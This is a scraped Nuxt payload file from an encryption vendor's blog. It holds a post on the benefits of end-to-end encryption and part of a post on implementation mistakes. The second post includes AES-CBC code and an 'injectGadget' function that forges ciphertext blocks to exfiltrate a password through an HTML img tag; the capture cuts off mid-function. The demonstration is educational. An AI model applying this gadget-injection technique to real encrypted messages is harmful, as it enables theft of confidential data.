          </a></li></ul></div></div></footer></div></div></div></div><script defer src="/_nuxt/static/1768406963/de/blog/build-end-to-end-encrypted-chat-with-pubnub-and-seald/state.js"></script><script src="/_nuxt/b0dd029.js" defer></script><script src="/_nuxt/80a1b30.js" defer></script><script src="/_nuxt/2238d7d.js" defer></script><script src="/_nuxt/249b8e7.js" defer></script><script src="/_nuxt/87e40cf.js" defer></script><script src="/_nuxt/889d4f9.js" defer></script><script src="/_nuxt/d7d65a9.js" defer></script><script src="/_nuxt/3a10336.js" defer></script>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/static/1768406963/de/payload.js
body_size: 58373
content:
__NUXT_JSONP__("/de", (function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p){return {data:[{posts:[{id:f,uuid:"813665be-e32c-44c1-8cbd-fd1c8d752780",title:"The 8 benefits you need to know about end-to-end encryption.",slug:"the-8-benefits-you-need-to-know-about-end-to-end-encryption",html:"\u003Cp\u003ELet's decrypt together \u003Cstrong\u003Ethe 8 advantages of end-to-end encryption\u003C\u002Fstrong\u003E and discover why this technology has become \u003Cstrong\u003Ea game changer\u003C\u002Fstrong\u003E for applications that collect \u003Cstrong\u003Esensitive data.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EBut before diving into the 8 benefits that end-to-end encryption offers, it's essential to \u003Cstrong\u003Eunderstand the problem\u003C\u002Fstrong\u003E this technology can address 🧐.\u003C\u002Fp\u003E\u003Cp\u003ETake the example of a \"traditional\" messaging application \u003Cstrong\u003Enot encrypted end-to-end:\u003Cbr\u003E\u003C\u002Fstrong\u003E\u003Cbr\u003EDuring the transmission of a message, the sender sends their message to the application's server, and this server then transmits it to the recipient who can read it. In this very common model, encryption is used between the sender and the server, and then between the server and the recipient (using TLS). However, \u003Cstrong\u003Ethe server, which acts merely as a relay, can technically read everything 👀.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ETherefore, if a system administrator (who has access to the servers) were malicious or hacked, or if the application had a vulnerability allowing an attacker to take control of the server,\u003Cstrong\u003E there would be a potentially massive data breach.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EThe aim of end-to-end encryption is precisely to address this issue at its core by not allowing the server to read everything between senders and recipients: \u003Cstrong\u003Ethe message remains encrypted from one end (the sender) to the other (the recipient), without ever being decrypted between the two,\u003C\u002Fstrong\u003E hence its name 🔒.\u003C\u002Fp\u003E\u003Cp\u003EMost messaging applications have incorporated this technology to ensure the highest level of confidentiality for messages, such as Signal, iMessage, Whatsapp, and Telegram (not by default).\u003C\u002Fp\u003E\u003Ch2 id=\"benefit-1-increased-confidentiality\"\u003EBenefit 1: Increased confidentiality\u003Cbr\u003E\u003C\u002Fh2\u003E\u003Cp\u003EEnd-to-end encryption is a method of securing information where \u003Cstrong\u003Eonly the sender and the recipient of the communication are capable of decrypting and accessing the content of the data.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EIn other words, the data is encrypted on the sender's device and is only decrypted once it arrives on the recipient's device.\u003C\u002Fp\u003E\u003Cp\u003EDuring transit, whether on intermediary servers, networks, or any other passage point, \u003Cstrong\u003Ethe data remains encrypted and is therefore inaccessible to third parties\u003C\u002Fstrong\u003E, including the service providers facilitating the message's transmission.\u003C\u002Fp\u003E\u003Cp\u003EIn 2022, \u003Cstrong\u003EElon Musk discussed integrating end-to-end encryption\u003C\u002Fstrong\u003E into Twitter's messaging. He even stated: \"It should be the case that I can’t look at anyone’s DMs if somebody has put a gun to my head\" 😅🔫 and \"Twitter DMs should have \u003Cem\u003Eend to end encryption\u003C\u002Fem\u003E like Signal, so no one can spy on or hack your messages\".\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-9.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1257\" height=\"495\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F10\u002Fimage-9.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F10\u002Fimage-9.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-9.png 1257w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Ch2 id=\"benefit-2-protection-against-data-breach\"\u003EBenefit 2: Protection against data breach\u003C\u002Fh2\u003E\u003Cp\u003E\u003Cbr\u003EIn the event that a server containing end-to-end encrypted data is compromised, \u003Cstrong\u003Ethese data would remain unexploitable for the attacker.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EThis is likely \u003Cstrong\u003Ethe primary reason\u003C\u002Fstrong\u003E driving companies to adopt end-to-end encryption: to guard against data breaches. It's crucial to understand that if a malicious individual manages to breach a server containing only encrypted data, technically no data is exfiltrated as long as we can ensure the key wasn't stolen along with it. Therefore, from a GDPR perspective, \u003Cstrong\u003Eit doesn't trigger a breach notification to the affected individuals.\u003C\u002Fstrong\u003E The intrusion, having had no impact, is as if nothing happened 💪.\u003C\u002Fp\u003E\u003Cp\u003EToday, companies like \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Fblog\u002Fhow-recare-protect-the-medical-data-of-300-000-patients?ref=blog.seald.io\"\u003ERecare have implemented end-to-end encryption\u003C\u002Fa\u003E \u003Cstrong\u003Eto ensure that only healthcare professionals can access the data (not even Recare or its hosting provider)\u003C\u002Fstrong\u003E and to prevent data theft even in the event of a breach into Recare's servers.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-1.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1200\" height=\"600\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F10\u002Fimage-1.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F10\u002Fimage-1.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-1.png 1200w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Ch2 id=\"benefit-3-reduced-risk-of-espionage\"\u003EBenefit 3: Reduced risk of espionage\u003C\u002Fh2\u003E\u003Cp\u003E\u003Cbr\u003EEnd-to-end encryption prevents malicious actors, governments, and even service providers from monitoring or accessing communications.\u003C\u002Fp\u003E\u003Cp\u003EIt might seem obvious at first glance, \u003Cstrong\u003Ebut if a solution can't access its users' data, it can't transmit anything to anyone.\u003C\u002Fstrong\u003E Big brother can't watch you 👀.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-2.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"498\" height=\"242\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EOn this note, it's important to emphasize that \u003Ca href=\"https:\u002F\u002Fen.wikipedia.org\u002Fwiki\u002FCLOUD_Act?ref=blog.seald.io\"\u003Ethe CLOUD Act\u003C\u002Fa\u003E, established in 2018, amends \u003Ca href=\"https:\u002F\u002Fen.wikipedia.org\u002Fwiki\u002FStored_Communications_Act?ref=blog.seald.io\"\u003Ethe Stored Communications Act\u003C\u002Fa\u003E to apply beyond U.S. borders.\u003C\u002Fp\u003E\u003Cp\u003EAs a result, \u003Cstrong\u003EU.S. courts have the authority to order American cloud providers\u003C\u002Fstrong\u003E (even if the data is stored abroad, like in France) to provide them with the entirety of an individual's data, without seeking the judicial approval of the country where the individual or data resides.\u003C\u002Fp\u003E\u003Cp\u003EIn plain terms, \u003Cstrong\u003Eif data is stored on servers like AWS or GCP, the U.S. can legally access it,\u003C\u002Fstrong\u003E even if the servers are physically located in France.\u003C\u002Fp\u003E\u003Cp\u003EIntegrating end-to-end encryption into a solution using American servers would render the data on these servers inaccessible, \u003Cstrong\u003Ethus avoiding any surveillance ❌.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EIn the EU, it's one of the supplementary security measures recommended by the European Data Protection Board for processing data in the U.S. when \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Fblog\u002Fschrems-2-final-recommendations-on-supplementary-measures?ref=blog.seald.io\"\u003Ethe Privacy Shield was invalidated.\u003C\u002Fa\u003E\u003C\u002Fp\u003E\u003Ch2 id=\"benefit-4-data-integrity\"\u003EBenefit 4: Data integrity\u003C\u002Fh2\u003E\u003Cp\u003E\u003Cbr\u003EEnd-to-end encryption \u003Cstrong\u003Eguarantees that the data has not been altered during transfer,\u003C\u002Fstrong\u003E as any modification of the encrypted data would render the message indecipherable.\u003Cbr\u003E\u003Cbr\u003E\u003Cstrong\u003EHowever... beware!\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EWe have observed a number of common errors made by developers when integrating end-to-end encryption, \u003Cstrong\u003Ejeopardizing the integrity of the information 🔓.\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EThese include the use of AES-CBC without HMAC-SHA256. If you're interested, have a look at our article: \"\u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Fblog\u002F3-common-mistakes-when-implementing-encryption?ref=blog.seald.io\"\u003E3 common mistakes when implementing encryption\u003C\u002Fa\u003E\".\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-3.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"234\" height=\"201\"\u003E\u003C\u002Ffigure\u003E\u003Ch2 id=\"benefit-5-protection-against-government-requests\"\u003EBenefit 5: Protection against government requests\u003C\u002Fh2\u003E\u003Cp\u003E\u003Cbr\u003EIn the United States, since June 24, 2022, the Supreme Court has revoked the constitutional right of American women to abortion. \u003Cstrong\u003EThis has allowed each state to define its own legislation on the subject\u003C\u002Fstrong\u003E, with some ten states (including Nebraska) banning abortion. In concrete terms, \u003Cstrong\u003Ea woman who has an abortion can now be prosecuted for murder 🤬.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EIn 2022, in Nebraska, a girl chats with her mother on Messenger about how to end her unwanted pregnancy. \u003Cstrong\u003EAt the time, there is no end-to-end encryption in Messenger.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EThe mother manages to obtain abortion pills by buying them on the Web and gives them to her daughter to end her unwanted pregnancy.\u003Cbr\u003E\u003Cbr\u003EOne police report later.... Meta (the company that develops Messenger) receives a law enforcement warrant requesting data that the platform held on the mother and her daughter. \u003Cstrong\u003EMeta had no choice but to hand over the exchanges in question.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.theguardian.com\u002Fus-news\u002F2023\u002Fsep\u002F22\u002Fburgess-abortion-pill-nebraska-mother-daughter?ref=blog.seald.io#:~:text=Jessica%20Burgess%2C%20a%20Nebraska%20mother,Burgess's%20pregnancy%20in%20April%202022.\"\u003EThe daughter was sentenced to three months in prison for performing an abortion. Her mother was sentenced to two years in prison for assisting her daughter in the procedure.\u003C\u002Fa\u003E\u003C\u002Fp\u003E\u003Cp\u003EWith end-to-end encryption, Meta would not have been able to provide Messenger data to the government, \u003Cstrong\u003Eas she herself would not have had the means to access the data 👌.\u003C\u002Fstrong\u003E Meta understands the importance of this technology, \u003Ca href=\"https:\u002F\u002Fwww.siliconrepublic.com\u002Fenterprise\u002Fmessenger-end-to-end-encryption-meta-whatsapp-instagram-privacy?ref=blog.seald.io#:~:text=Meta%20has%20confirmed%20that%20it,it%20extends%20to%20WhatsApp%20users.\"\u003Eand has announced that Messenger will soon be end-to-end encrypted by default.\u003C\u002Fa\u003E\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-4.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1920\" height=\"1342\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F10\u002Fimage-4.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F10\u002Fimage-4.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1600\u002F2023\u002F10\u002Fimage-4.png 1600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-4.png 1920w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Ch2 id=\"benefit-6-increased-user-trust\"\u003EBenefit 6: Increased user trust\u003C\u002Fh2\u003E\u003Cp\u003EKnowing that your data is truly secure, thanks to end-to-end encryption, \u003Cstrong\u003Eboosts users' confidence in a service or application.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EIn June 2020, Doctolib integrated end-to-end encryption to secure documents shared between doctors and their patients. This means that \u003Cstrong\u003EDoctolib can never access its users' sensitive information.\u003C\u002Fstrong\u003E This initiative strengthens user confidence, knowing that \u003Cstrong\u003Etheir medical data is shared only between themselves and their doctor.\u003C\u002Fstrong\u003E The Hippocratic oath is well-kept 👩‍⚕️🤫.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-5.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1024\" height=\"1024\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F10\u002Fimage-5.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F10\u002Fimage-5.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-5.png 1024w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Ch2 id=\"benefit-7-improved-compliance\"\u003EBenefit 7: Improved compliance\u003C\u002Fh2\u003E\u003Cp\u003E\u003Cbr\u003EA growing number of regulations impose or recommend end-to-end encryption.\u003C\u002Fp\u003E\u003Cp\u003EThe GDPR imposes increased protection for personal data, \u003Ca href=\"https:\u002F\u002Fwww.cnil.fr\u002Ffr\u002Freglement-europeen-protection-donnees\u002Fchapitre4?ref=blog.seald.io#Article32\"\u003Enotably through state-of-the-art encryption and minimization of stored data.\u003C\u002Fa\u003E According to some DPO interpretations, \u003Cstrong\u003Ethis constitutes an obligation to implement end-to-end encryption in certain cases ⚠️️.\u003C\u002Fstrong\u003E This requirement is therefore increasingly present in requests for proposals, particularly in the medical sector: for example in Germany for software used to manage downstream hospital beds, in Belgium for teleconsultation software and in France for teleconsultation booths.\u003C\u002Fp\u003E\u003Cp\u003EAnother example is \u003Ca href=\"https:\u002F\u002Fwww.ecfr.gov\u002Fcurrent\u002Ftitle-22\u002Fchapter-I\u002Fsubchapter-M\u002Fpart-120\u002Fsubpart-C\u002Fsection-120.54?ref=blog.seald.io\"\u003EITAR\u003C\u002Fa\u003E, which applies to all U.S. military subcontractors (which covers a huge number of companies worldwide), and allows sensitive data to be used in the cloud, provided it is encrypted end-to-end (§ 120.54 (a) (5) (ii)).\u003C\u002Fp\u003E\u003Cp\u003EFinally, \u003Ca href=\"https:\u002F\u002Feur-lex.europa.eu\u002Flegal-content\u002FEN\u002FTXT\u002F?uri=CELEX%3A32022L2555&ref=blog.seald.io\"\u003ENIS2\u003C\u002Fa\u003E, which will come into force in the second half of 2024 and \u003Cstrong\u003Eapply to all critical European entities and their subcontractors\u003C\u002Fstrong\u003E, stipulates in its recital 98:\u003C\u002Fp\u003E\u003Cblockquote\u003E\"The use of encryption, including end-to-end encryption, should if necessary be imposed on providers of public electronic communications networks or publicly available electronic communications services, in accordance with the principles of security and privacy by default and by design for the purposes of this Directive.\"\u003C\u002Fblockquote\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-10.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1469\" height=\"392\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F10\u002Fimage-10.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F10\u002Fimage-10.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-10.png 1469w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Ch2 id=\"benefit-8-the-right-to-privacy\"\u003EBenefit 8: The right to privacy\u003Cbr\u003E\u003C\u002Fh2\u003E\u003Cp\u003EIn a world where our communications can be monitored or intercepted, \u003Cstrong\u003Eend-to-end encryption ensures that our confidential conversations remain truly private.\u003Cbr\u003E\u003C\u002Fstrong\u003E\u003Cbr\u003EWhen asked about the importance of encryption, many people retort: \"Why do I need it? I've got nothing to hide!\"\u003Cbr\u003E\u003Cbr\u003EThis reaction suggests that only people hiding things or carrying out illicit activities might need encryption. Is this really the right reasoning? 🕵️‍♂️\u003Cbr\u003E\u003Cbr\u003EAsk these same people to entrust you with their credit card codes, their online identifiers, their medical history, \u003Cstrong\u003Eand you'll see that they'll suddenly grasp the value of encryption as a guarantor of their privacy.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cblockquote\u003EArguing that you don't care about privacy because you have nothing to hide is no different than saying you don't care about free speech because you have nothing to say.\u003C\u002Fblockquote\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-11.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1024\" height=\"512\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F10\u002Fimage-11.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F10\u002Fimage-11.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-11.png 1024w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E",comment_id:f,feature_image:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F10\u002FVisuel-Seald-bonformat-21.png",featured:b,visibility:c,created_at:"2023-10-23T18:20:16.000+02:00",updated_at:"2023-11-15T16:18:11.000+01:00",published_at:"2023-11-14T11:37:00.000+01:00",custom_excerpt:a,codeinjection_head:"{\n  \"fr\": \"les-8-avantages-que-vous-devez-connaitre-sur-le-chiffrement-de-bout-en-bout\",\n  \"en\": \"the-8-benefits-you-need-to-know-about-end-to-end-encryption\"\n}",codeinjection_foot:a,custom_template:a,canonical_url:a,url:"https:\u002F\u002Fblog.seald.io\u002Fthe-8-benefits-you-need-to-know-about-end-to-end-encryption\u002F",excerpt:"Let's decrypt together the 8 advantages of end-to-end encryption and discover why this technology has become a game changer for applications that collect sensitive data.\n\nBut before diving into the 8 benefits that end-to-end encryption offers, it's essential to understand the problem this technology can address 🧐.\n\nTake the example of a \"traditional\" messaging application not encrypted end-to-end:\n\nDuring the transmission of a message, the sender sends their message to the application's server,",reading_time:e,access:d,comments:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:"Discover the 8 benefits of end-to-end encryption you need to know, and why this technology has become a must-have for data confidentiality.",email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a},{id:g,uuid:"132616da-d67c-415c-8f55-cba55982d36f",title:"3 common mistakes when implementing encryption",slug:"3-common-mistakes-when-implementing-encryption",html:"\u003Cp\u003EI'm sometimes asked how secure the algorithms used by Seald are, what their \"security level\" is. In reality, \u003Cstrong\u003Ethe weakness of a cipher rarely lies in the algorithms used,\u003C\u002Fstrong\u003E but in the way they are implemented, or in the way they are combined.\u003C\u002Fp\u003E\u003Cp\u003EWe sometimes see projects (even well-known ones) in which developers have implemented encryption, armed with their Crypto 101 course,\u003Cstrong\u003E but rarely end up with a robust mechanism.\u003C\u002Fstrong\u003E Unfortunately, implementing encryption isn't just about using AES and having a \u003Ccode\u003Edecrypt\u003C\u002Fcode\u003E function that gives the right result 🧐.\u003C\u002Fp\u003E\u003Cp\u003ESo here are a few examples of cryptographic mechanisms that are not robust, \u003Cstrong\u003Ebut may appear to be so to a non-encryption specialist developer:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"#encryption-integrity\"\u003EEncryption integrity\u003C\u002Fa\u003E: how to exfiltrate data encrypted with AES-CBC? How to protect against this?\u003C\u002Fli\u003E\u003Cli\u003E\u003Ca href=\"#iv-generation\"\u003EIV generation\u003C\u002Fa\u003E: the difference between IVs and nonces, and the practical consequences for AES-CTR and AES-GCM.\u003C\u002Fli\u003E\u003Cli\u003E\u003Ca href=\"#random-number-generator\"\u003ERandom number generator\u003C\u002Fa\u003E: why not use \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E for encryption? Demonstration of an exploit to decrypt messages whose key has been generated with \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Ch2 id=\"encryption-integrity\"\u003EEncryption integrity\u003C\u002Fh2\u003E\u003Cp\u003EBy integrating a symmetric encryption algorithm, \u003Cstrong\u003Ethe aim of the developer is to ensure the confidentiality of the encrypted message:\u003C\u002Fstrong\u003E the guarantee that only the holders of the key will be able to access the plaintext content, and that seems to be enough.\u003C\u002Fp\u003E\u003Cp\u003EBut is it really?\u003C\u002Fp\u003E\u003Ch2 id=\"aes-cbc\"\u003EAES-CBC\u003C\u002Fh2\u003E\u003Cp\u003EThis is the case, for example, with AES-CBC, \u003Cstrong\u003Ea robust algorithm which is widely used.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EHere's an example of its implementation in Node.js:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Eexport const encrypt = (message: Buffer, key: Buffer): Buffer =&gt; {\n    const iv = randomBytes(16)\n    const cipher: Cipher = createCipheriv('aes-256-cbc', key, iv)\n    return Buffer.concat([iv, cipher.update(message), cipher.final()])\n}\n\nexport const decrypt = (encryptedData: Buffer, key: Buffer): Buffer =&gt; {\n    const iv: Buffer = encryptedData.subarray(0, 16)\n    const ciphertext: Buffer = encryptedData.subarray(16)\n    const decipher: Decipher = createDecipheriv('aes-256-cbc', key, iv)\n    return Buffer.concat([decipher.update(ciphertext), decipher.final()])\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EAlice encrypts the message \u003Ccode\u003E'Your password is:Se@ld-i5-great'\u003C\u002Fcode\u003E to Bob with a key \u003Ccode\u003Ekey\u003C\u002Fcode\u003E established (magically) in advance, and Bob decrypts it:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003E\u002F\u002F Symmetric key of 32 bytes shared between Alice and Bob\nconst key: Buffer = Buffer.from('4b00c9504d4b76bd913ecd27df90305fa3201e0e15e4e61023782ad0867660de', 'hex') \n\u002F\u002F Message encoded as a Buffer\nconst message: Buffer = Buffer.from('Your password is:Se@ld-i5-great', 'utf8')\n\n\u002F\u002F Message encrypted by Alice\nconst encryptedMessage = encrypt(message, key)\nconsole.log(encryptedMessage.toString('hex')\n\u002F\u002F &gt; 144c57a662562f474212b72c2a5765d4a882ffd3459adb1bb07e48fc62d2f3db68618a9e4d61022ddb29e36c22039fb7\n\nconsole.log(decrypt(encryptedMessage, key).toString('utf8'))\n\u002F\u002F &gt; Your password is:Se@ld-i5-great\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EThe decryption works, perfect, isn't it?\u003C\u002Fp\u003E\u003Ch3 id=\"cbc-gadgets\"\u003ECBC gadgets\u003C\u002Fh3\u003E\u003Cp\u003EThe problem is that, while confidentiality is guaranteed by AES-CBC, \u003Cstrong\u003EAES-CBC is said to be \u003Ca href=\"https:\u002F\u002Fen.wikipedia.org\u002Fwiki\u002FMalleability_(cryptography)?ref=blog.seald.io\"\u003Emalleable\u003C\u002Fa\u003E.\u003C\u002Fstrong\u003E This means that an attacker can modify the encrypted message \u003Ccode\u003EencryptedData\u003C\u002Fcode\u003E without the recipient noticing, \u003Cstrong\u003Eand this can actually lead to data exfiltration \u003C\u002Fstrong\u003E⚠️.\u003C\u002Fp\u003E\u003Cp\u003EIn our example, the encryption result contains 3 blocks: IV, c0 and c1:\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-15.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1474\" height=\"485\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F10\u002Fimage-15.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F10\u002Fimage-15.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-15.png 1474w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003Cstrong\u003EIf the attacker knows the first 16 bytes of the message\u003C\u002Fstrong\u003E (in our example, it's reasonable to assume that \u003Ccode\u003EYour password is\u003C\u002Fcode\u003E is prefixed in front of all messages of this type), they can then inject selected blocks (\u003Ccode\u003Eg0\u003C\u002Fcode\u003E and \u003Ccode\u003Eg1\u003C\u002Fcode\u003E) into the plaintext message as follows:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003Econstruct \u003Ccode\u003Ex0 = IV ^ p0 ^ g0\u003C\u002Fcode\u003E.\u003C\u002Fli\u003E\u003Cli\u003Econstruct \u003Ccode\u003Ex1 = IV ^ p0 ^ g1\u003C\u002Fcode\u003E.\u003C\u002Fli\u003E\u003Cli\u003Eforge the message by concatenating \u003Ccode\u003Ex0\u003C\u002Fcode\u003E, \u003Ccode\u003Ec0\u003C\u002Fcode\u003E, \u003Ccode\u003Ex1\u003C\u002Fcode\u003E, \u003Ccode\u003Ec0\u003C\u002Fcode\u003E and \u003Ccode\u003Ec1\u003C\u002Fcode\u003E.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003EWhen Bob decrypts the modified message, the result will be \u003Ccode\u003Eg0\u003C\u002Fcode\u003E, a block of uncontrolled bytes, \u003Ccode\u003Eg1\u003C\u002Fcode\u003E and \u003Ccode\u003Ep1\u003C\u002Fcode\u003E (which contains the password).\u003C\u002Fp\u003E\u003Cp\u003EAnd if Bob happens to decrypt it in an HTML interpreter (mail client or browser), the attacker simply transforms the message into an HTML tag \u003Ccode\u003E&lt;img src=\"... \u002F&gt;\u003C\u002Fcode\u003E:\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-16.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1519\" height=\"449\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F10\u002Fimage-16.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F10\u002Fimage-16.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-16.png 1519w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003ETo modify such an encrypted message in this way,\u003Cstrong\u003E let us define the following function:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Eexport const injectGadget = (encryptedData: Buffer, p0: Buffer, g0: Buffer, g1: Buffer): Buffer =&gt; {\n    const iv: Buffer = encryptedData.subarray(0, 16)\n    const c0: Buffer = encryptedData.subarray(16, 32) \u002F\u002F contains 'Your password is' chiffré\n    const c1: Buffer = encryptedData.subarray(32) \u002F\u002F contains the encrypted password\n    \n    const x: Buffer = xor(iv, p0) \u002F\u002F canonical block canonique (only 0 if decrypted)\n\n    const x0: Buffer = xor(x, g0)\n    const x1: Buffer = xor(x, g1)\n\n    return Buffer.concat([\n        x0, \u002F\u002F forged IV\n        c0, \u002F\u002F forged block, decrypted to g0\n        x1, 